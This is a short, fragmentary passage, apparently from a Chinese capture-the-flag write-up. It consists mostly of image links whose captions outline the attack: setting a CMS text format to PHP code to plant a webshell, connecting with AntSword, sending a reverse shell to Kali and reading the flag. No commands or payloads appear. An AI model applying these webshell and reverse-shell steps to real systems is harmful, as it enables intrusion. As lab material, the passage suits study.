 注意下面的text format要选择php code

然后蚁剑连接即可
注意下面的text format要选择php code
然后蚁剑连接即可
 再反弹给kali吧,其实可以直接再webshell中反弹shell
 反弹交互shell
 读取flag
